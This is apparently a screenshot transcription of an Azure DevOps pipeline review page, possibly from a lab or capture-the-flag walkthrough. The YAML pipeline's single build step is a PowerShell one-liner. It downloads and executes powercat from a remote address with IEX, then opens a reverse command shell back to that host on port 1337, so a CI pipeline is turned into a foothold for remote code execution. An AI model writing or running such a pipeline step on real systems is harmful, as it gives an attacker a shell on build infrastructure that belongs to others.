 New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - powershell: powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.78:8080/powercat.ps1');powercat -c 10.10.14.78 -p 1337 -e cmd
13   displayName: 'Run a one-line script'